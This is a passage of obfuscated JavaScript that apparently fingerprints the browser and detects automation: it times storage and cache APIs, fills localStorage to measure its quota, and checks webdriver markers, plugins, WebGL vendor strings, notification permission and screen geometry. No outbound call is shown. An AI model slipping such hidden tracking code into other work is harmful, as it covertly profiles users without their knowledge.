              ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67e) + OvJEV_[PbUgrB(Fh4A2o[0x9b])];
              if (dg6iNU7) {
                dg6iNU7[PbUgrB(Fh4A2o[0x17d])]();
              }
              kjYRdQJ(indexedDB[PbUgrB(Fh4A2o[0x251])](KAriGNs), sKUubF(ybmWsmc));
            }
          }, dcAJl5E[PbUgrB(Fh4A2o[0x171])] = function (ac32cn) {
            kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x67f) + ac32cn[PbUgrB(Fh4A2o[0x1cd])][PbUgrB(Fh4A2o[0x152])]?.message, sKUubF(ybmWsmc));
          });
        } catch (lxL5MDQ) {
          kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x680) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], sKUubF(ybmWsmc));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x1b5])] = await G_Xwqr(ac32cn, ihMXIf * Fh4A2o[0x15], {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x681), bTCLRKa);
    }
    if (PbUgrB(0x682) in window) {
      const ybmWsmc = (async () => {
        const sKUubF = {
            [PbUgrB(Fh4A2o[0x24e])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x258])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x24b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
            [PbUgrB(Fh4A2o[0x250])]: Fh4A2o[0x2a]
          },
          ac32cn = PbUgrB(0x684) + Math[PbUgrB(Fh4A2o[0x2af])](),
          ybmWsmc = performance[PbUgrB(Fh4A2o[0xb3])]();
        let _TE_oq;
        try {
          kjYRdQJ(_TE_oq = await caches[PbUgrB(Fh4A2o[0x253])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x24b])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          const dg6iNU7 = performance[PbUgrB(Fh4A2o[0xb3])]();
          kjYRdQJ(await _TE_oq[PbUgrB(Fh4A2o[0x254])](PbUgrB(Fh4A2o[0x256]), new Response(PbUgrB(Fh4A2o[0x257]))), sKUubF[PbUgrB(Fh4A2o[0x24e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - dg6iNU7);
          const KAriGNs = performance[PbUgrB(Fh4A2o[0xb3])](),
            dcAJl5E = await _TE_oq[PbUgrB(Fh4A2o[0x255])](PbUgrB(Fh4A2o[0x256]));
          if (!dcAJl5E || (await dcAJl5E[PbUgrB(0x688)]()) !== PbUgrB(Fh4A2o[0x257])) {
            throw new Error(PbUgrB(0x689));
          }
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x258])] = performance[PbUgrB(Fh4A2o[0xb3])]() - KAriGNs, await caches[PbUgrB(Fh4A2o[0x259])](ac32cn), sKUubF[PbUgrB(Fh4A2o[0x250])] = performance[PbUgrB(Fh4A2o[0xb3])]() - ybmWsmc);
          return sKUubF;
        } catch (lxL5MDQ) {
          kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x68b) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])], await caches[PbUgrB(Fh4A2o[0x259])](ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {}));
          return sKUubF;
        }
      })();
      sKUubF[PbUgrB(Fh4A2o[0x25a])] = await G_Xwqr(ybmWsmc, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x68c), bTCLRKa);
    }
    if (window[PbUgrB(Fh4A2o[0x25b])]) {
      const _TE_oq = {
          [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
          [PbUgrB(Fh4A2o[0x198])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x265])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x25e])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x260])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x266])]: Fh4A2o[0x2a],
          [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
        },
        dg6iNU7 = PbUgrB(0x691),
        KAriGNs = PbUgrB(Fh4A2o[0x1d4]),
        dcAJl5E = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x25c], Fh4A2o[0x1e]),
        lxL5MDQ = wRMO9zV(PbUgrB(Fh4A2o[0x25d]), Fh4A2o[0x1e], Fh4A2o[0x25c]) * Fh4A2o[0x25c];
      try {
        const DAyKkN = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](PbUgrB(Fh4A2o[0x25f]), KAriGNs), _TE_oq[PbUgrB(Fh4A2o[0x25e])] = performance[PbUgrB(Fh4A2o[0xb3])]() - DAyKkN);
        const lyDVMv = performance[PbUgrB(Fh4A2o[0xb3])]();
        kjYRdQJ(localStorage[PbUgrB(0x695)](PbUgrB(Fh4A2o[0x25f])), _TE_oq[PbUgrB(Fh4A2o[0x260])] = performance[PbUgrB(Fh4A2o[0xb3])]() - lyDVMv, localStorage[PbUgrB(Fh4A2o[0x261])](PbUgrB(Fh4A2o[0x25f])));
        let RUW1cr = Fh4A2o[0x0],
          OvJEV_ = Fh4A2o[0x25];
        localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        while (OvJEV_ && RUW1cr < lxL5MDQ) try {
          const GvR__F = Fh4A2o[0x208][PbUgrB(Fh4A2o[0x360])](dcAJl5E);
          kjYRdQJ(localStorage[PbUgrB(Fh4A2o[0x262])](dg6iNU7 + RUW1cr, GvR__F), RUW1cr += dcAJl5E);
        } catch (eMLfwZ) {
          kjYRdQJ(OvJEV_ = Fh4A2o[0x23], eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] === PbUgrB(0x698) || eMLfwZ[PbUgrB(Fh4A2o[0x1a3])][PbUgrB(Fh4A2o[0x264])](PbUgrB(0x69a)) || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0xbf] || eMLfwZ[PbUgrB(Fh4A2o[0x263])] === Fh4A2o[0x15d] || eMLfwZ[PbUgrB(Fh4A2o[0x50])]()[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x240])) ? _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr : (_TE_oq[PbUgrB(Fh4A2o[0x265])] = PbUgrB(0x69c) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])], _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr));
        }
        if (OvJEV_) {
          _TE_oq[PbUgrB(Fh4A2o[0x198])] = RUW1cr;
          if (RUW1cr >= lxL5MDQ) {
            _TE_oq[PbUgrB(Fh4A2o[0x266])] = PbUgrB(0x69e) + lxL5MDQ / Fh4A2o[0x25c] / Fh4A2o[0x25c] + PbUgrB(0x69f);
          }
        }
      } catch (eMLfwZ) {
        _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a0) + eMLfwZ[PbUgrB(Fh4A2o[0x1a3])] + PbUgrB(Fh4A2o[0x267]) + eMLfwZ[PbUgrB(Fh4A2o[0x9b])];
      } finally {
        try {
          for (let kkfeHZ = Fh4A2o[0x0]; kkfeHZ < _TE_oq[PbUgrB(Fh4A2o[0x198])] + dcAJl5E; kkfeHZ += dcAJl5E) localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7 + kkfeHZ);
          localStorage[PbUgrB(Fh4A2o[0x261])](dg6iNU7);
        } catch (D1PIq8) {
          if (!_TE_oq[PbUgrB(Fh4A2o[0x152])]) {
            _TE_oq[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x6a1) + D1PIq8[PbUgrB(Fh4A2o[0x9b])];
          }
        }
      }
      sKUubF[PbUgrB(Fh4A2o[0x1b1])] = _TE_oq;
    }
    return sKUubF;
  }
  function Pcz8XZ(sKUubF) {
    return typeof sKUubF === PbUgrB(Fh4A2o[0x268]) && new RegExp(PbUgrB(0x6a2), "")[PbUgrB(Fh4A2o[0x1d4])](sKUubF);
  }
  function vxtLgo(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return sKUubF[PbUgrB(Fh4A2o[0x269])] === Fh4A2o[0x25];
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  const r0XUYn = [PbUgrB(Fh4A2o[0x32c]), PbUgrB(0x6a5), PbUgrB(0x6a6), PbUgrB(Fh4A2o[0x26b]), PbUgrB(Fh4A2o[0x32d]), PbUgrB(0x6a9), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x27d]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d])],
    jwAmClx = [PbUgrB(0x6bd), PbUgrB(0x6be), PbUgrB(0x6bf), PbUgrB(0x6c0), PbUgrB(0x6c1), PbUgrB(0x6c2), PbUgrB(0x6c3), PbUgrB(0x6c4), PbUgrB(0x6c5), PbUgrB(0x6c6), PbUgrB(0x6c7), PbUgrB(Fh4A2o[0x269]), PbUgrB(Fh4A2o[0x26a]), PbUgrB(Fh4A2o[0x26b]), PbUgrB(0x6c8), PbUgrB(Fh4A2o[0x26c]), PbUgrB(Fh4A2o[0x26d]), PbUgrB(0x6c9), PbUgrB(0x6ca), PbUgrB(0x6cb), PbUgrB(0x6cc), PbUgrB(0x6cd), PbUgrB(0x6ce), PbUgrB(0x6cf), PbUgrB(Fh4A2o[0x26e]), PbUgrB(Fh4A2o[0x26f]), PbUgrB(Fh4A2o[0x270]), PbUgrB(0x6d0), PbUgrB(0x6d1), PbUgrB(0x6d2), PbUgrB(Fh4A2o[0x271]), PbUgrB(Fh4A2o[0x272]), PbUgrB(Fh4A2o[0x273]), PbUgrB(Fh4A2o[0x274]), PbUgrB(Fh4A2o[0x275]), PbUgrB(Fh4A2o[0x276]), PbUgrB(Fh4A2o[0x277]), PbUgrB(Fh4A2o[0x278]), PbUgrB(Fh4A2o[0x279]), PbUgrB(Fh4A2o[0x27a]), PbUgrB(Fh4A2o[0x27b]), PbUgrB(Fh4A2o[0x27c]), PbUgrB(Fh4A2o[0x27d])],
    nON8b6 = [PbUgrB(0x6d3), PbUgrB(Fh4A2o[0x269]), PbUgrB(0x6d4)];
  function F9OMsS(sKUubF, PbUgrB) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    try {
      return Boolean(sKUubF[PbUgrB]);
    } catch (ac32cn) {
      return Fh4A2o[0x23];
    }
  }
  function ixkWk46() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])],
      ihMXIf = {
        [PbUgrB(Fh4A2o[0x27f])]: [],
        [PbUgrB(Fh4A2o[0x27e])]: [],
        [PbUgrB(Fh4A2o[0x280])]: [],
        [PbUgrB(Fh4A2o[0x281])]: [],
        [PbUgrB(Fh4A2o[0x283])]: [],
        [PbUgrB(Fh4A2o[0x284])]: []
      };
    for (const dg6iNU7 of r0XUYn) if (F9OMsS(sKUubF, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    for (const dg6iNU7 of jwAmClx) if (F9OMsS(ac32cn, dg6iNU7)) {
      ihMXIf[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x230])](dg6iNU7);
    }
    try {
      if (navigator[PbUgrB(Fh4A2o[0x269])]) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x269]));
      }
      if (!(PbUgrB(Fh4A2o[0x269]) in navigator)) {
        ihMXIf[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x230])](PbUgrB(0x6db));
      }
    } catch (KAriGNs) {}
    const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
    if (dcAJl5E) {
      for (const lxL5MDQ of nON8b6) try {
        if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          ihMXIf[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x230])](lxL5MDQ);
        }
      } catch (KAriGNs) {}
    }
    const G_Xwqr = (ybmWsmc = [ac32cn, new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
      const ihMXIf = ac32cn[sKUubF];
      return Boolean(ihMXIf && PbUgrB(Fh4A2o[0x287]) in ihMXIf);
    });
    kjYRdQJ(ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...G_Xwqr), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [ac32cn, new RegExp(PbUgrB(0x6e0), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))), ihMXIf[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x230])](...(ybmWsmc = [sKUubF, new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])], _TE_oq(PbUgrB(Fh4A2o[0x282])))));
    try {
      const DAyKkN = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (DAyKkN && DAyKkN[PbUgrB(Fh4A2o[0x50])]) {
        const bTCLRKa = DAyKkN[PbUgrB(Fh4A2o[0x50])]();
        if (typeof bTCLRKa === PbUgrB(Fh4A2o[0x268]) && bTCLRKa[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          ihMXIf[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x230])](PbUgrB(Fh4A2o[0x285]));
        }
      }
    } catch (KAriGNs) {}
    return ihMXIf;
  }
  function SG4pIW() {
    const sKUubF = window,
      ac32cn = window[PbUgrB(Fh4A2o[0x27e])];
    for (const ybmWsmc of r0XUYn) if (F9OMsS(sKUubF, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of jwAmClx) if (F9OMsS(ac32cn, ybmWsmc)) {
      return Fh4A2o[0x25];
    }
    for (const ybmWsmc of Object[PbUgrB(Fh4A2o[0x29c])](ac32cn)) if (new RegExp(PbUgrB(Fh4A2o[0x286]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc)) {
      const _TE_oq = ac32cn[ybmWsmc];
      if (_TE_oq && PbUgrB(Fh4A2o[0x287]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
    }
    try {
      const ihMXIf = sKUubF[PbUgrB(Fh4A2o[0x284])] || Fh4A2o[0x2a];
      if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x50])]) {
        const dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x50])]();
        if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x285]))) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    try {
      const dcAJl5E = ac32cn[PbUgrB(Fh4A2o[0xb2])];
      if (dcAJl5E) {
        for (const lxL5MDQ of nON8b6) if (dcAJl5E[PbUgrB(Fh4A2o[0x288])](lxL5MDQ) !== Fh4A2o[0x2a]) {
          return Fh4A2o[0x25];
        }
      }
    } catch (KAriGNs) {}
    return Fh4A2o[0x23];
  }
  function JuW1HD(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x0];
    }
    return sKUubF[PbUgrB(Fh4A2o[0x27f])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x27e])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x280])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x281])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x283])][PbUgrB(Fh4A2o[0x51])] + sKUubF[PbUgrB(Fh4A2o[0x284])][PbUgrB(Fh4A2o[0x51])];
  }
  function _HkFM2() {
    try {
      return navigator[PbUgrB(Fh4A2o[0x289])] ? navigator[PbUgrB(Fh4A2o[0x289])][PbUgrB(Fh4A2o[0x51])] : Fh4A2o[0x0];
    } catch (sKUubF) {
      return Fh4A2o[0x0];
    }
  }
  function zkKWSY() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x2d6])];
      if (!sKUubF) {
        return Fh4A2o[0x0];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x51])] === PbUgrB(Fh4A2o[0x1e2])) {
        return sKUubF[PbUgrB(Fh4A2o[0x51])];
      }
      return Array[PbUgrB(Fh4A2o[0x199])](sKUubF)[PbUgrB(Fh4A2o[0x51])];
    } catch (ac32cn) {
      return Fh4A2o[0x0];
    }
  }
  async function LFZL00(sKUubF) {
    if (!sKUubF) {
      return Fh4A2o[0x23];
    }
    const ac32cn = PbUgrB(Fh4A2o[0x28a]) in navigator;
    if (!ac32cn || typeof navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])] !== PbUgrB(Fh4A2o[0x17b])) {
      return Fh4A2o[0x23];
    }
    if (!(PbUgrB(Fh4A2o[0x28b]) in window)) {
      return Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]({
        [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x2d3])
      });
      return ybmWsmc[PbUgrB(Fh4A2o[0x173])] === PbUgrB(0x6e8) && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  async function w8SulIr() {
    try {
      const sKUubF = navigator[PbUgrB(Fh4A2o[0x22e])];
      if (!sKUubF) {
        return Fh4A2o[0x23];
      }
      if (sKUubF[PbUgrB(Fh4A2o[0x28d])] === "") {
        return Fh4A2o[0x25];
      }
      if (typeof sKUubF[PbUgrB(Fh4A2o[0x28e])] === PbUgrB(Fh4A2o[0x17b])) {
        const ac32cn = await sKUubF[PbUgrB(Fh4A2o[0x28e])]([PbUgrB(Fh4A2o[0x28d])]),
          ybmWsmc = typeof ac32cn[PbUgrB(Fh4A2o[0x28d])] === PbUgrB(Fh4A2o[0x268]) ? ac32cn[PbUgrB(Fh4A2o[0x28d])] : "";
        return ybmWsmc === "";
      }
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
    return Fh4A2o[0x23];
  }
  function PoSAYY() {
    try {
      const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x1bc])) || sKUubF[PbUgrB(Fh4A2o[0x117])](PbUgrB(Fh4A2o[0x28f]));
      if (!ac32cn) {
        return {};
      }
      const ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x290])](PbUgrB(Fh4A2o[0x291]));
      if (ybmWsmc) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(Fh4A2o[0x292])]),
          ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ybmWsmc[PbUgrB(0x6ec)]);
        return {
          [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
          [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
        };
      }
      const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ed)]),
        ihMXIf = ac32cn[PbUgrB(Fh4A2o[0x11e])](ac32cn[PbUgrB(0x6ee)]);
      return {
        [PbUgrB(Fh4A2o[0x293])]: _TE_oq || "",
        [PbUgrB(Fh4A2o[0x294])]: ihMXIf || ""
      };
    } catch (dg6iNU7) {
      return {};
    }
  }
  async function S_DhQPO() {
    if (typeof Worker === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x2a];
    }
    const sKUubF = PbUgrB(0x6ef);
    try {
      const ac32cn = globalThis[PbUgrB(0x6f0)],
        ybmWsmc = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
      if (!ac32cn || !ybmWsmc) {
        return Fh4A2o[0x2a];
      }
      const _TE_oq = new ac32cn([sKUubF], {
          [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x6f3)
        }),
        ihMXIf = ybmWsmc[PbUgrB(Fh4A2o[0x295])](_TE_oq),
        dg6iNU7 = new Worker(ihMXIf);
      return await new Promise(sKUubF => {
        const ac32cn = () => {
            kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x113])](), ybmWsmc[PbUgrB(Fh4A2o[0x114])](ihMXIf));
          },
          _TE_oq = globalThis[PbUgrB(Fh4A2o[0x2de])](() => {
            kjYRdQJ(ac32cn(), sKUubF(Fh4A2o[0x2a]));
          }, 0xbb8);
        kjYRdQJ(dg6iNU7[PbUgrB(Fh4A2o[0x296])] = ybmWsmc => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(ybmWsmc[PbUgrB(Fh4A2o[0x2ba])] || Fh4A2o[0x2a]));
        }, dg6iNU7[PbUgrB(Fh4A2o[0x171])] = () => {
          kjYRdQJ(globalThis[PbUgrB(Fh4A2o[0x297])](_TE_oq), ac32cn(), sKUubF(Fh4A2o[0x2a]));
        });
      });
    } catch (KAriGNs) {
      return Fh4A2o[0x2a];
    }
  }
  function FMfgIAD() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
      return screen[PbUgrB(Fh4A2o[0x13e])] === screen[PbUgrB(Fh4A2o[0x298])] && screen[PbUgrB(Fh4A2o[0xaf])] === screen[PbUgrB(Fh4A2o[0xad])];
    } catch (sKUubF) {
      return Fh4A2o[0x23];
    }
  }
  function mgrakK6() {
    if (typeof screen === PbUgrB(Fh4A2o[0xa2])) {
      return Fh4A2o[0x23];
    }
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x299]) in window ? window[PbUgrB(Fh4A2o[0x299])] : Fh4A2o[0x2a],
        ac32cn = window[PbUgrB(Fh4A2o[0xb1])] === screen[PbUgrB(Fh4A2o[0xaf])] && window[PbUgrB(Fh4A2o[0x29a])] === screen[PbUgrB(Fh4A2o[0x13e])],
        ybmWsmc = sKUubF !== Fh4A2o[0x2a] && sKUubF !== Fh4A2o[0x24] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0xaf])]) === screen[PbUgrB(Fh4A2o[0xaf])] && Math[PbUgrB(Fh4A2o[0x29b])](sKUubF[PbUgrB(Fh4A2o[0x13e])]) === screen[PbUgrB(Fh4A2o[0x13e])];
      return Boolean(ac32cn || ybmWsmc);
    } catch (_TE_oq) {
      return Fh4A2o[0x23];
    }
  }
  function oquIsVf() {
    try {
      const sKUubF = PbUgrB(Fh4A2o[0x17e]),
        ac32cn = Fh4A2o[0x169],
        ybmWsmc = Object[PbUgrB(Fh4A2o[0x29c])](window || {}),
        _TE_oq = Object[PbUgrB(0x6f9)](window || {});
      return ybmWsmc[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF) && _TE_oq[PbUgrB(Fh4A2o[0x170])](-ac32cn)[PbUgrB(Fh4A2o[0x264])](sKUubF);
    } catch (ihMXIf) {
      return Fh4A2o[0x23];
    }
  }
  function fC6ira0() {
    const sKUubF = window[PbUgrB(Fh4A2o[0x17e])];
    if (!sKUubF || !sKUubF[PbUgrB(Fh4A2o[0x29d])]) {
      return Fh4A2o[0x23];
    }
    try {
      const ac32cn = sKUubF[PbUgrB(Fh4A2o[0x29d])],
        ybmWsmc = ac32cn[PbUgrB(0x6fb)],
        _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x16e])];
      if (ybmWsmc && PbUgrB(Fh4A2o[0x29e]) in ybmWsmc || _TE_oq && PbUgrB(Fh4A2o[0x29e]) in _TE_oq) {
        return Fh4A2o[0x25];
      }
      if (typeof ybmWsmc === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](ybmWsmc, []);
      }
      if (typeof _TE_oq === PbUgrB(Fh4A2o[0x17b])) {
        Reflect[PbUgrB(Fh4A2o[0x29f])](_TE_oq, []);
      }
      return Fh4A2o[0x25];
    } catch (ihMXIf) {
      const dg6iNU7 = ihMXIf instanceof Error && ihMXIf[PbUgrB(Fh4A2o[0x2a0])] ? ihMXIf[PbUgrB(Fh4A2o[0x2a0])][PbUgrB(Fh4A2o[0x1a3])] : "";
      return dg6iNU7 !== PbUgrB(0x6fe);
    }
  }
  function rbNjyG() {
    try {
      const sKUubF = Function[PbUgrB(Fh4A2o[0x29e])][PbUgrB(Fh4A2o[0x50])],
        ac32cn = sKUubF[PbUgrB(Fh4A2o[0x2a1])](sKUubF),
        ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2a1])](Function);
      return !(new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ac32cn) && new RegExp(PbUgrB(Fh4A2o[0x2a2]), "")[PbUgrB(Fh4A2o[0x1d4])](ybmWsmc));
    } catch (_TE_oq) {
      return Fh4A2o[0x25];
    }
  }
  function zFwYb0(sKUubF, ac32cn) {
    const ybmWsmc = sKUubF && sKUubF[PbUgrB(Fh4A2o[0x293])],
      _TE_oq = ac32cn && ac32cn[PbUgrB(0x700)];
    if (!ybmWsmc || !_TE_oq) {
      return Fh4A2o[0x23];
    }
    return ybmWsmc !== _TE_oq;
  }
  async function YoqGCl1() {
    const sKUubF = _TE_oq(PbUgrB(0x701), PbUgrB(Fh4A2o[0x2a8])),
      ac32cn = sKUubF === 0x50,
      ihMXIf = await LFZL00(ac32cn)[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      dg6iNU7 = await w8SulIr()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x23];
      }),
      KAriGNs = await S_DhQPO()[PbUgrB(Fh4A2o[0x229])](() => {
        return Fh4A2o[0x2a];
      }),
      dcAJl5E = PoSAYY(),
      lxL5MDQ = {
        [PbUgrB(0x703)]: (ybmWsmc = [ac32cn, window], _TE_oq(PbUgrB(Fh4A2o[0x2a3]))),
        [PbUgrB(0x704)]: (ybmWsmc = [dcAJl5E, KAriGNs], _TE_oq(PbUgrB(Fh4A2o[0x2a4]))),
        [PbUgrB(0x705)]: ac32cn && typeof Notification !== PbUgrB(Fh4A2o[0xa2]) && Notification[PbUgrB(Fh4A2o[0x2a5])] === PbUgrB(Fh4A2o[0x2a6]),
        [PbUgrB(0x706)]: dg6iNU7,
        [PbUgrB(0x707)]: ac32cn && zkKWSY() === Fh4A2o[0x0],
        [PbUgrB(0x708)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2a7]))),
        [PbUgrB(0x709)]: navigator[PbUgrB(0x70a)] === Fh4A2o[0x23],
        [PbUgrB(0x70b)]: ac32cn && _HkFM2() === Fh4A2o[0x0],
        [PbUgrB(0x70c)]: mgrakK6(),
        [PbUgrB(0x70d)]: new _TE_oq(PbUgrB(0x70e), PbUgrB(Fh4A2o[0x2a8]), PbUgrB(Fh4A2o[0x2ad]))[PbUgrB(Fh4A2o[0x2ae])],
        [PbUgrB(0x711)]: FMfgIAD(),
        [PbUgrB(0x712)]: ihMXIf
      },
      G_Xwqr = {
        [PbUgrB(0x713)]: Pcz8XZ(navigator[PbUgrB(Fh4A2o[0x2a9])]) || Pcz8XZ(navigator[PbUgrB(0x714)]),
        [PbUgrB(0x715)]: (ybmWsmc = [ac32cn], _TE_oq(PbUgrB(Fh4A2o[0x2aa]))),
        [PbUgrB(0x716)]: Pcz8XZ(KAriGNs && KAriGNs[PbUgrB(Fh4A2o[0x2a9])])
      },
      DAyKkN = {
        [PbUgrB(0x717)]: fC6ira0(),
        [PbUgrB(0x718)]: zFwYb0(dcAJl5E, KAriGNs),
        [PbUgrB(0x719)]: oquIsVf(),
        [PbUgrB(0x71a)]: _TE_oq(PbUgrB(0x71b), PbUgrB(Fh4A2o[0x2a8])),
